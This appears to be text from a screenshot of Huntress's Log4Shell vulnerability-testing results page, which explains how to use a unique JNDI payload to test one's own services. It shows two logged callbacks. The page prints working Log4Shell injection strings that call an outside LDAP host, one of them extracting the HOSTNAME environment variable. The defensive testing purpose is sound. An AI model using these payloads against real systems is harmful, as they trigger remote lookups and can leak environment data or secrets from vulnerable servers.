 Huntress Log4Shell Vulnerability Results
Any time a server reaches out to our LDAP server with your unique identifier, it will be logged here. You can use the payload you received on the home page
to test various services in your network and check back here for any results. Your payload is:
${jndi:ldap://log4shell.huntress.com:1389/070c2119-596f-4ad6-b1e4-d2f07cdd7427}
If you need other values, you can use the extra keys mechanism. This works by adding path components to the LDAP path in the above payload. Any values
separated by / in the LDAP path will be included in the extra keys column below. The only requirement is that your UUID is the last item in the list. For
example, the following returns the hostname in the extra keys:
${jndi:ldap://log4shell.huntress.com:1389/hostname=${env:HOSTNAME}/070c2119-596f-4ad6-b1e4-d2f07cdd7427}
The entries below are only cached for up to 30 minutes. If you need this data, you should copy it to a safe place.
Looking for JSON results? You can download them from here!
IP Address Date/Time Extra Keys
106.200.200.40 2021-12-21T09:10:23.006Z [hostname=f59f3d8bd9b9]
106.200.200.40 2021-12-21T09:10:22.158Z [hostname=f59f3d8bd9b9]
Created by @calebjstewart, Jason Slagle and @_JohnHammond.